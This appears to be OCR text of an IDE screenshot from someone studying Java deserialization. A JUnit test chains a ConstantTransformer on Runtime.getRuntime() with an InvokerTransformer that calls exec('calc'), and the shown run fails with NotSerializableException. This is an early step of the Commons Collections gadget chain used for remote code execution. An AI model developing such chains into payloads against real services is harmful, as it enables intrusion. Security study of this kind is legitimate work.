 81 @Test
82 public void CCTransformer() throws Exception {
83 ConstantTransformer constantTransformer = new ConstantTransformer(Runtime.getRuntime());
84 InvokerTransformer invokerTransformer = new InvokerTransformer(
85 methodName: "exec",
86 new Class[]{String.class},
87 new Object[]{"calc"}
88 );
89 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
90 constantTransformer,
91 invokerTransformer
92 });
93 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
19毫秒
测试 失败: 1共 1 个测试 – 19毫秒
19毫秒
E:\Web_Pentest\javasec\jdk_8u65\zulu8.10.0.1-ca-jdk8.0.65-win_x64\zulu1.8.0_65-8.10.0.1-win64\bin\java.exe ...
java.io.NotSerializableException: java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)